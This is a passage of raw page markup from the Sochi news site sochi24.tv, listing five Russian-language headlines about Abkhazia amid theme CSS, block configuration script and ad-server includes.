.td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div 